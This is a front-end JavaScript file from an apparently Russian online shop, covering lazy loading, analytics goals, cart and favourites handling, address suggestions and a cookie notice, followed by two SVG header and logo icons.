            var price = $(pform).find('.msoptionsprice-cost').eq(0).html();
            var prod = {
                "id": $(pform).find('[name=id]').val(),
                "name": $(pform).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(pform).find('[name=article]').val(),
                "price": parseFloat(price.replace(/\s/g, '')),
                "category": $(pform).attr('data-category'),
                "variant": $(pform).find('[name=article]').val()
            };
            dataLayer.push({
                "ecommerce": {
                    "currencyCode": "RUB",
                    "detail": {
                        "products": [prod]
                    }
                }
            });
        }

    } catch (e) {
        console.log(e);
    }
}

function lazy () {
    var lazyloadImages;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadImages = document.querySelectorAll(".lazy");
        var imageObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var image = entry.target;
                    Modernizr.on('webp', function(result) {
                        if ((!result || !image.src.replace((location.origin + "/"), "")) && (image.dataset.src != undefined) && (image.dataset.src != 'undefined') && (image.dataset.src != '')) {
                            image.src = image.dataset.src;
                            image.removeAttribute("data-src");
                        }
                        // if (result && (image.dataset.webpsrc != undefined && image.dataset.webpsrc != 'undefined' && image.dataset.webpsrc != '')) {
                        // 	image.src = image.dataset.webpsrc;
                        // } else {
                        // 	image.src = image.dataset.src;
                        // }
                        // image.removeAttribute("data-webpsrc").removeAttribute("data-src");
                    });
                    image.classList.remove("lazy");
                    imageObserver.unobserve(image);
                }
            });
        });
        lazyloadImages.forEach(function(image) {
            imageObserver.observe(image);
        });
    } else {console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadImages = document.querySelectorAll(".lazy");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadImages.forEach(function(img) {
                    if(img.offsetTop < (window.innerHeight + scrollTop)) {
                        Modernizr.on('webp', function(result) {
                            if ((!result || !img.src.replace((location.origin + "/"), "")) && (img.dataset.src != undefined) && (img.dataset.src != 'undefined') && (img.dataset.src != '')) {
                                img.src = image.dataset.src;
                                img.removeAttribute("data-src");
                            }
                            // if (result && (img.dataset.webpsrc!=undefined && img.dataset.webpsrc!='undefined' && img.dataset.webpsrc!='')) {
                            // 	img.src = img.dataset.webpsrc;
                            // } else {
                            // 	img.src = img.dataset.src;
                            // }
                            //img.removeAttribute("data-webpsrc").removeAttribute("data-src");
                        });
                        img.classList.remove('lazy');
                    }
                });
                if(lazyloadImages.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazy () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                 
                        video.remove();
                    } else {
                     
                        if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                            video.innerHTML = video.dataset.src;
                            video.removeAttribute("data-src");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                                video.innerHTML = video.dataset.src;
                                video.removeAttribute("data-src");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazyCardProd () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                        video.remove();
                    } else {
                        if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
                            video.innerHTML = video.dataset.srcnew;
                            video.removeAttribute("data-srcnew");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
                                video.innerHTML = video.dataset.srcnew;
                                video.removeAttribute("data-srcnew");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function loadScript(url, callback){
    var script = document.createElement("script");
    if (script.readyState) { // IE
        script.onreadystatechange = function() {
            if (script.readyState == "loaded" ||
                script.readyState == "complete") {
                script.onreadystatechange = null;
                callback();
            }
        };
    } else { // Другие браузеры
        script.onload = function() {
            callback();
        };
    }
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
}

function fillFields(suggestion, changed) {
    var country = suggestion.data.country;
    var city = suggestion.data.city;
    var region = ((suggestion.data.region != null) ? suggestion.data.region : '');

    $('input[name=country]').val(country);
    $('input[name=region]').val(region);
    $('input[name=city]').val(city);
}

$(document).on('af_complete', function(event, response) {
    var form = response.form;
    if (!response.success && response.message) {
        for (var mess in response.data) {
            AjaxForm.Message.error(response.data[mess], 1);
        }
    }
    if (response.success && response.message) {
        $(form).find('>*').wrapAll('<div class="fade">');
        $(form).find('.fade').fadeOut(function () {
            $('<p>', { class: 'results' }).html(response.message).appendTo(form);
            setTimeout(function () {
                $.fancybox.close();
            }, 3000);
        });
    }
});

$(document).on('mse2_load', function() {
    var active = $('#mse2_sort .sort.active').html();
    $('#mse2_sort .title span').not('.ma-arr').html(active);
});

function reachclick(el, target) {
    $('body').on('click', el, function() {
        reachsent(target);
    });
}

function reachsent(target){
    try {
		if(target=='sendOrder' || target=='clickOrder' || target=='payOrderSuccess' || target=='buy-card') {
			ym(62808229, 'reachGoal', target);
			console.log('Цель отправлена ' + target);
		}
    } catch (e) {
        console.log('Цель НЕ отправлена ' + target);
    }
    return true;
}

function updateStat(el) {
    var id = $(el).parents('.product').attr('data-id');
    if (typeof(id) === 'undefined') {
        id = $(el).parents('.ms2_form').find('[name=id]').val();
    }
    var data = {
        id: id
    };
    try {
        if (typeof(YMaps) != 'undefined') {
            var loc = YMaps.location;
            for (var el in loc) {
                data[el] = loc[el];
            }
        }
    } catch (e) {
        console.log(e);
    }
    if (typeof(ym) == 'function') {
        ym(62808229, 'getClientID', function(clientID) {
            data['client_id'] = clientID;
            $.ajax({
                type: "POST",
                data: data,
                url: "/ajax/update-stat.json",
                cache: false
            });
        });
    } else {
        $.ajax({
            type: "POST",
            data: data,
            url: "/ajax/update-stat.json",
            cache: false
        });
    }
}

function barcodee(form) {
    if (!form) {
        return false;
    }
    var btn = form.find('button');
    if (btn.hasClass('disabled')) {
        return false;
    }
    $.ajax({
        type: 'POST',
        url: '/ajax/barcode.json',
        data: form.serialize(),
        success: function(data) {
            if (data.message) {
                form.find('.answer').show().css({
                    display: 'block'
                }).html(data.message.text).attr('data-type', data.message.type);
            }
        },
        error: function(xhr, str) {
            alert('Возникла ошибка: ' + xhr.responseCode);
        }
    });
}

var to_top = $('#up');
var header = $('header');
var body = $('body');
var heightHeadBig = header.outerHeight();
$(document).ready(function() {
    ecomerceInit();
    ecom.init();

    setTimeout(function () {
        var ya_sovetnik = $("button[title='Предложения других магазинов']").attr("title"); // Ловим советника по параметру
        if (ya_sovetnik == "Предложения других магазинов"){
            $('.button_warp').css('bottom','50px');
        }
    }, 5000); // Время запуска проверки в мс

    $("input[name=phone]").mask("+7(999)999-99-99");
    $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");

    $('[data-fancybox]').fancybox({
        touch: false,
        beforeShow: function(instance, slide) {
            if (slide.contentType === 'html') {
                var btn = slide.opts.$orig;
                if(slide.type != 'ajax' && slide.type != 'iframe' && (slide.src.indexOf('#')>-1)) {console.log(slide);
                    var form = $(slide.src);
                    var h2 = form.find('h2');
                    var str = '';
                    switch (btn.data('count')) {
                        case 'empty':
                            str = h2.data('empty');
                            break;
                        default:
                            str = h2.data('full');
                    }
                    form.find('input[name=product]').val(btn.data('id'));
                    form.find('input[name=subject]').val(str);
                    h2.html(str);
                }
                $("input[name=phone]").mask("+7(999)999-99-99");
                $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");
            }
        }
    });

    $(document).on('click',".toggle-password",function() {

        $(this).toggleClass("fa-eye fa-eye-slash");
        var input = $($(this).attr("toggle"));
        if (input.attr("type") == "password") {
            input.attr("type", "text");
        } else {
            input.attr("type", "password");
        }
    });

    //в один клик
    reachclick('.ms2_form .btn.btn-trans', 'clickByOneClickBtn');
    reachclick('#call-back-lc .btn.btn-red', 'sendOneForm');
    //оформление заказа
    reachclick('#chat-24-desktop', 'bottomWidget');
    reachclick('[href="cart"]', 'addTocart');
    reachclick('[href="order"]', 'order-basket');
    /*miniShop2.Callbacks.add('Order.submit.before', '', function() {*/
    miniShop2.Callbacks.add('Order.submit.response.success', '', function() {
        reachsent('sendOrder');
    });

    //этапы оформления
    reachclick('#msOrder #tab-1 .btn.btn-red', 'toStepOrder2');
    reachclick('#msOrder #tab-2 .btn.btn-red', 'toStepOrder3');
    reachclick('#msOrder #tab-3 .btn.btn-red', 'toStepOrder4');


    reachclick('.loginLoginForm button.btn.btn-red', 'goToLK');
    reachclick('header .phone', 'click8800');
    reachclick('[data-icon=phone]', 'click8800');
    reachclick('footer .phone', 'click8800');
    reachclick('#contact [href*="tel:"]', 'click8800');
    reachclick('.social a', 'press-social');
    reachclick('.favorite.msfavorites', 'addToWish');
    reachclick('.product .buttons a.btn-cart', 'catalog-choose');
    reachclick('.product .buttons button[name="ms2_action"]', 'buy-card');
    reachclick('button[value="cart/add"]', 'buy-card');

    reachclick('[data-icon=vk]', 'toVKLink');
    reachclick('[data-icon=inst]', 'toInstink');
    reachclick('[data-icon=email]', 'clickToEmail');
    reachclick('[href*="mailto:"]', 'clickToEmail');

    reachclick('#call-back [type="submit"]', 'sendFeedback');

    $('body').on('click', '.product.ms2_product a, .product.ms2_product .buttons .btn, .buttons .btn.btn-red[type=submit]', function() {
        updateStat($(this));
        return true;
    });

    new Swiper('#action .swiper-container', {
        loop: true,
        effect: 'fade',
        lazy: { loadPrevNext: true },
        speed: 1000,
        autoplay: {
            delay: 8000,
        },
    });

    $('.product-slider').each(function () {
        var container = $(this).find('.swiper-container')[0];
        var $slider = $(this);
        var $prevBtn = $slider.find('.swiper-prev');
        var $nextBtn = $slider.find('.swiper-next');
        
        // Скрываем стрелки по умолчанию
        $prevBtn.hide();
        $nextBtn.hide();
        
        products_slider = new Swiper(container, {
            slidesPerView: 2,
            spaceBetween: 5,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $prevBtn[0];
                    swiper.params.navigation.nextEl = $nextBtn[0];
                    swiper.navigation.init();
                    
                    if (swiper.slides.length > swiper.params.slidesPerView) {
                        $prevBtn.show();
                        $nextBtn.show();
                    }
                },
                slideChange: function (swiper) {
                    if (swiper.isBeginning) {
                        $prevBtn.hide();
                    } else {
                        $prevBtn.show();
                    }
                    
                    if (swiper.isEnd) {
                        $nextBtn.hide();
                    } else {
                        $nextBtn.show();
                    }
                }
            },
            breakpoints: {
                1201: {
                    spaceBetween: 30,
                    slidesPerView: 4,
                },
                781: {
                    spaceBetween: 15,
                    slidesPerView: 4,
                },
                481: {
                    spaceBetween: 15,
                    slidesPerView: 3,
                },
                401: {
                    spaceBetween: 15,
                    slidesPerView: 2,
                },
            }
        });
    });

    miniShop2.Callbacks.Cart.change.response.error = function(response) {
        if (active_spin) {
            $(active_spin).spinner("stepDown");
        }
    }

    miniShop2.Callbacks.add('Cart.add.response.success', '', function(response) {
        miniShop2.Cart.callbacks['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Callbacks.Cart['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Cart.callbacks.getone.response.success = function (response) {
            if (response.data.popup){
                var id = 'added';
                var fbForm = $(document).find('#' + id)
                if (fbForm.length < 1){
                    fbForm = $('<div>', {id: id, class: 'popup'});
                    $('body').append(fbForm);
                }
                fbForm.html(response.data.popup);
                $.fancybox.open({
                    src: '#' + id
                });
            }
        };
        var data = [
            {name: 'key', value: response.data.key},      //зачем это? оно меняло верные key товара в корзине на длинное будто из сессии
            {name: 'ms2_action', value: 'cart/get'},
        ];
        miniShop2.send(data, miniShop2.Cart.callbacks.getone, miniShop2.Callbacks.Cart.getone);
    });

    $('.burger-menu').on('click', function () {
        header.toggleClass('mobile-menu-open');
        $('body,html').toggleClass('noscroll');
    });

    $(window).scroll(function() {
        var height = header.outerHeight();
        if ($(this).scrollTop() != 0 && body.width() > 1000) {
            header.addClass('fixed');
            body.css({'padding-top': height + 'px'});
        } else {
            header.removeClass('fixed');
            body.css({'padding-top': ''});
        }
        if ($(this).scrollTop() > 100) {
            to_top.addClass('visible');
        } else {
            to_top.removeClass('visible');
        }
    });

    to_top.on('click', function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
    if ($('[data-suggestions]').length) {
        $('[data-suggestions]').suggestions({
            token: 'cac643caef90eda85982da62d2505bbfb4d22089',
            type: 'ADDRESS',
            hint: false,
            bounds: "city",
            onSelect: fillFields,
            constraints: {
                locations: {
                    country: "*"
                }
            }
            ,
            onSuggestionsFetch: function (suggestions) {
                if(localStorage.getItem('dadata_region_not_deliverily') == "0"){
                    return suggestions;
                }
                console.log(suggestions);
                var finishSuggestions = [];
                suggestions.forEach(function(element, index){
                    console.log(element.data.region
                        , element.data.region.includes('Луганская')
                        , element.data.region.includes('Донецкая')
                        , element.data.region.includes('Херсонская')
                        , element.data.region.includes('Запорожская')
                    );
                    if(
                        element.data.region.includes('Луганская') ||
                        element.data.region.includes('Донецкая') ||
                        element.data.region.includes('Херсонская') ||
                        element.data.region.includes('Запорожская') ||
                        element.data.region == ''
                    ){
                        // suggestions.splice(index, 1);
                    } else {
                        finishSuggestions.push(element);
                    }
                });
                suggestions = finishSuggestions;
                console.log(suggestions);
                return suggestions;
            }
        });
    }

    var datePickerLocale = {
        applyLabel: 'Принять',
        cancelLabel: 'Очистить',
        fromLabel: 'От',
        toLabel: 'До',
        firstDay: 1,
        daysOfWeek: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
        monthNames: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
    };

    if ($('.date-picker').length) {
        datePickerLocale.time = 'DD.MM.Y';
        datePickerLocale.format = datePickerLocale.time;
        $('.date-picker').daterangepicker({
            autoApply: true,
            autoUpdateInput: false,
            singleDatePicker: true,
            showDropdowns: true,
            applyButtonClasses: "btn-blue",
            cancelClass: "btn-grey",
            locale: datePickerLocale
        });
        $('.date-picker').on('apply.daterangepicker', function(ev, picker) {
            $(this).val(picker.startDate.format(datePickerLocale.time)).trigger('change');
        });
    }

    $('.open-block .title').on('click', function () {
        var $item = $(this).closest('.item');
        if ($item.hasClass('active')){
            $item.removeClass('active');
            $item.find('.content-text').slideUp();
            return;
        }
        var $siblings = $item.siblings('.active')
        $siblings.removeClass('active');
        $siblings.find('.content-text').slideUp();
        $item.find('.content-text').slideDown();
        $item.addClass('active');
    });


    $.fn.HvrSlider = function () {
        this.each(function () {
          var el = $(this);
          if (el.find('img').length > 1) {
            var hvr = $('<div>', {
              class: 'hvr',
              append: [
                $('<div>', {
                  class: 'hvr__images',
                  append: $('<div>', {
                    class: 'hvr__sectors',
                  }),
                }),
                $('<div>', {
                  class: 'hvr__dots',
                }),
              ],
              insertAfter: el,
              prepend: el,
            });
            var hvrImages = $('.hvr__images', hvr);
            if(window.screen.width <= 480) {
                var hvrImage = $('img', hvr);
            } else {
                var hvrImage = $('img, video', hvr);
            }
            var hvrSectors = $('.hvr__sectors', hvr);
            var hvrDots = $('.hvr__dots', hvr);
            el.prependTo(hvrImages);
            hvrImage.each(function () {
              hvrSectors.prepend('<div class="hvr__sector"></div>');
              hvrDots.append('<div class="hvr__dot"></div>');
            });
            $('.hvr__dot:first', hvrDots).addClass('hvr__dot--active');
            var setActiveEl = function (el) {
            //   hvrImage.hide().eq(el.index()).show();
              hvrImage.css('opacity', 0).eq(el.index()).css('opacity', 1);
              $('.hvr__dot', hvrDots).removeClass('hvr__dot--active').eq(el.index()).addClass('hvr__dot--active');
            };
            $('.hvr__sector', hvrSectors).hover(function () {
              setActiveEl($(this));
            });
    
            $(hvr).mouseleave(function(e){
              setActiveEl($(hvrImages).find('.image').eq(0));
            });

            // hvrSectors.on('touchmove', function (e) {
            //   var position = e.originalEvent.changedTouches[0];
            //   var target = document.elementFromPoint(position.clientX, position.clientY);
            //   if ($(target).is('.hvr__sector')) {
            //     setActiveEl($(target));
            //   }
            // });
          }
        });

        videolazyCardProd();
      };
      
      
     if(window.screen.width <= 480){
    //     $('#catalog-pjax .images > video').remove();
    //     $('.images').slick({
    //         dots: true,
    //         infinite: false,
    //     });
     } else {
		 if($('.images')) {
		//	$('.images').not('.slick-initialized').slick();
		}
    //     lazy();
    //     videolazy();
         var slideProd = $('.images').HvrSlider();
     }

	/*setTimeout(function(){
		if($("#chat24-root > chat-24")[0]) {
			document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button").style.bottom ="65px";
			console.log('qwe');
		}
	},2000);*/

	let timerId = setInterval(function(){
		if($("#chat24-root > chat-24")[0]) {
			let chatButton = document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button");
			if(chatButton) {
				chatButton.style.bottom ="65px";
				clearInterval(timerId);
			}
		}
	}, 50);

    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });


    if(!cookieNotificationDeActive) {
        let coockie_popup = '<div class="cookie-notification"> <div class="cookie-notification__body"><p>Этот сайт использует cookie-файлы. <a href="/confidential" target="_blank">Подробнее.</a></p><span class="cookie-notification__button" id="cookie-notification-yes">Хорошо, понятно</span></div></div>';

        if (!localStorage.getItem('cookie_notification')) {
            showCookieNotyMessage();
        } else {
            initCookieNotyCounter();
        }

        function addCookieNotyClass(o, c) {
            var re = new RegExp("(^|\\s)" + c + "(\\s|$)", "g");
            if (!o || re.test(o.className)) {
                return;
            }
            o.className = (o.className + " " + c).replace(/\s+/g, " ").replace(/(^ | $)/g, "");
        }

        function removeCookieNotyClass(o, c) {
            var re = new RegExp('(^|\\s)' + c + '(\\s|$)', 'g');
            if (!o) {
                return;
            }
            o.className = o.className.replace(re, '$1').replace(/\s+/g, ' ').replace(/(^ | $)/g, '');
        }

        function hideCookieNotyMessage() {
            var messageElement = document.querySelector('.cookie-notification');
            addCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function showCookieNotyMessage() {
            if (document.querySelector('.cookie-notification') == null || document.querySelector('.cookie-notification') == undefined) {
                $('body').append(coockie_popup);
            }
            var messageElement = document.querySelector('.cookie-notification');
            removeCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function saveCookieNotyAnswer() {
            hideCookieNotyMessage();
            localStorage.setItem('cookie_notification', 1);
        }

        function initCookieNotyCounter() {
            saveCookieNotyAnswer();
        }

        if ($('#cookie-notification-yes').length > 0) {
            document.querySelector('#cookie-notification-yes').addEventListener('click', function () {
                initCookieNotyCounter();
            });
        }
    }
});

// new Swiper($('.swiper-product-preview')[0], {
//     watchOverflow: true,
//     watchSlidesVisibility: true,
//     watchSlidesProgress: true,
//     effect: 'fade',
//     fadeEffect: {
//         crossFade: false
//     },
//     on: {
//         init: function (swiper11) {
//             $(swiper11.$el).removeClass('fade');
//         },
//         slideChange: function (swiper11){
//             console.log(swiper11);
//         }
//     },
// });



$(document).on('mse2_load', function() {
    lazy();
    videolazy();
    if(window.screen.width <= 480){
      //  alert('test');
        $('#catalog-pjax .images > video').remove();
		if($('.images')) {
			//$('.images').not('.slick-initialized').slick();
		}
     
    } else {
        var slideProd = $('.images').HvrSlider();
	//	if($('.images')) {
	//		$('.images').not('.slick-initialized').slick();
		//}
    }


    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });

    
});

// $(document).on('scroll', function() {
//     if(window.screen.width <= 480){
//         $('#catalog-pjax .images > video').remove();
// 		if($('.images')) {
// 			$('.images').not('.slick-initialized').slick();
// 		}
     
//     } 
    
// });



--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/user.svg
body_size: 619
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 4.5C3.75 2.15279 5.65279 0.25 8 0.25C10.3472 0.25 12.25 2.15279 12.25 4.5C12.25 6.84721 10.3472 8.75 8 8.75C5.65279 8.75 3.75 6.84721 3.75 4.5ZM8 1.75C6.48122 1.75 5.25 2.98122 5.25 4.5C5.25 6.01878 6.48122 7.25 8 7.25C9.51878 7.25 10.75 6.01878 10.75 4.5C10.75 2.98122 9.51878 1.75 8 1.75Z" fill="#333333"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 11.75C2.75736 11.75 1.75 12.7574 1.75 14V15.1883C1.75 15.2064 1.76311 15.2218 1.78097 15.2247C5.89972 15.8972 10.1003 15.8972 14.219 15.2247C14.2369 15.2218 14.25 15.2064 14.25 15.1883V14C14.25 12.7574 13.2426 11.75 12 11.75H11.6591C11.6328 11.75 11.6066 11.7542 11.5815 11.7623L10.716 12.045C8.95119 12.6212 7.04881 12.6212 5.28398 12.045L4.41847 11.7623C4.39342 11.7542 4.36722 11.75 4.34087 11.75H4ZM0.25 14C0.25 11.9289 1.92893 10.25 4 10.25H4.34087C4.52536 10.25 4.70869 10.2792 4.88407 10.3364L5.74959 10.6191C7.21187 11.0965 8.78813 11.0965 10.2504 10.6191L11.1159 10.3364C11.2913 10.2792 11.4746 10.25 11.6591 10.25H12C14.0711 10.25 15.75 11.9289 15.75 14V15.1883C15.75 15.9415 15.2041 16.5837 14.4607 16.7051C10.1819 17.4037 5.8181 17.4037 1.53927 16.7051C0.795884 16.5837 0.25 15.9415 0.25 15.1883V14Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/logo.svg
body_size: 3989
content:
<svg width="299" height="44" viewBox="0 0 299 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M101.278 13.715H118.139V15.3384H110.514V30.0051H108.903V15.3384H101.278V13.715ZM76.8444 30.0051V13.659H78.4554V20.7684H92.3636V13.715H93.9746V30.0611H92.3636V22.4478H78.4554V30.0051H76.8444ZM69.058 24.4071C69.058 26.6463 68.6284 28.1578 67.7692 28.9415C67.0174 29.6692 65.5675 30.0051 63.3658 30.0051H56.5459C54.3979 30.0051 52.8943 29.6132 52.0351 28.7735C51.1759 27.9338 50.7464 26.4784 50.7464 24.4071V19.313C50.7464 17.1857 51.1759 15.6743 52.0351 14.8346C52.8943 13.9389 54.3979 13.4911 56.5996 13.4911H63.4195C65.4601 13.4911 66.8563 13.8829 67.6618 14.6107C68.5747 15.4504 69.058 17.0178 69.058 19.313V24.4071ZM67.447 19.201C67.447 17.5776 67.1785 16.514 66.6415 15.9542C66.1045 15.3944 65.0305 15.1705 63.4195 15.1705H56.5459C55.0423 15.1705 53.9683 15.4504 53.3239 16.0102C52.6795 16.57 52.3573 17.6336 52.3573 19.201V24.4071C52.3573 25.9745 52.6795 26.9822 53.2702 27.542C53.8609 28.1018 54.9886 28.3257 56.5459 28.3257H63.4195C65.0842 28.3257 66.1582 28.0458 66.6952 27.542C67.2322 27.0382 67.5007 25.9745 67.5007 24.3511V19.201H67.447ZM42.7451 13.715L36.14 20.6565L29.5887 13.715H27.5481L34.7975 21.3842L26.4741 30.0611H28.6221L36.14 22.2239L43.658 30.0611H45.806L37.4825 21.3842L44.8394 13.715H42.7451ZM17.9358 21.6081V15.3384H8.32357C7.14218 15.3384 6.33668 15.5623 5.85339 16.0662C5.37009 16.57 5.10159 17.4656 5.10159 18.6972C5.10159 19.8728 5.31639 20.6565 5.79968 21.0483C6.28298 21.4402 7.14218 21.6081 8.48467 21.6081H17.9358ZM19.5468 30.0051H17.9358V23.2875H10.1494L5.15529 30.0051H2.8999L8.21617 23.2875C6.65888 23.2875 5.47749 22.8957 4.72569 22.1679C3.92019 21.4402 3.5443 20.2646 3.5443 18.7532C3.5443 16.9618 3.9739 15.6183 4.83309 14.8906C5.69229 14.1069 7.08848 13.715 9.07537 13.715H19.6542V30.0051H19.5468Z" fill="#333333"/>
<path d="M299 34.2036H178.122V35.883H299V34.2036Z" fill="#333333"/>
<path d="M118.891 34.2036H0V35.883H118.891V34.2036Z" fill="#333333"/>
